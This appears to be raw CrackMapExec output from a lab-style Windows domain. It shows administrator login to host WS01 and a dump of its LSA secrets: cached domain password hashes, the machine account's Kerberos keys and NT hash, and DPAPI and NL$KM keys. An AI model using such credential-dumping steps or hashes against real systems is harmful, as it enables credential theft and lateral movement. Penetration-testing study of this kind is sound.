 SMB 192.168.20.131 445 WS01 [+] corp\Administrador:jiji (Pwn3d!)
SMB 192.168.20.131 445 WS01 [+] Dumping LSA secrets
SMB 192.168.20.131 445 WS01 CORP.LOCAL/empleado1:$DCC2$10240#empleado1#acb5cb117fc5febcaca199bd20555359: (2024-03-05 12:05:25)
SMB 192.168.20.131 445 WS01 CORP.LOCAL/Administrador:$DCC2$10240#Administrador#d985061c53bf303cbac8673fb7e33364: (2024-03-04 20:32:00)
SMB 192.168.20.131 445 WS01 CORP.LOCAL/marleen.julia:$DCC2$10240#marleen.julia#aa571686754ba082152c0801f2d88bea: (2024-03-01 16:13:21)
^[[B^[[B^[[BSMB 192.168.20.131 445 WS01 CORP.LOCAL/celina.nevsa:$DCC2$10240#celina.nevsa#c2d09e91adfb8a821a509b7f9f78bc0e: (2024-03-01 18:55:15)
^[[B^[[B^[[B^[[B^[[B^[[BSMB 192.168.20.131 445 WS01 CORP\WS01$:aes256-cts-hmac-sha1-96:d292c8ead593aacee542c73a25d9d49d2cceba8a122fa271057169b93f70b98c
SMB 192.168.20.131 445 WS01 CORP\WS01$:aes128-cts-hmac-sha1-96:2230ad09581b332ba3730d0de0c63f40
SMB 192.168.20.131 445 WS01 CORP\WS01$:des-cbc-md5:da45c4a4ea807962
SMB 192.168.20.131 445 WS01 CORP\WS01$:plain_password_hex:
SMB 192.168.20.131 445 WS01 CORP\WS01$:aad3b435b51404eeaad3b435b51404ee:62237401779caabea02c6bb55e332d4d:::
SMB 192.168.20.131 445 WS01 dpapi_machinekey:0x537cacbf7c7a560dabbe9b6bd3d69e01d68992b9
dpapi_userkey:0x6eb3e7fdbdb86e71ac3dc01507d6a3ae36552815
SMB 192.168.20.131 445 WS01 NL$KM:d22b449620803d6f3b5ea8f6da84b0ee5ea632464b38ec9c916a98d4d94bd743f3e5abfbaf8f565bd1eb4996e5838fb39ca438ae5ec554df00e72992fd97b52c
SMB 192.168.20.131 445 WS01 [+] Dumped 11 LSA secrets to /home/kali/.cme/logs/WS01_192.168.20.131_2024-03-05_075201.secrets and /home/kali/.cme/logs/WS01_192.168.2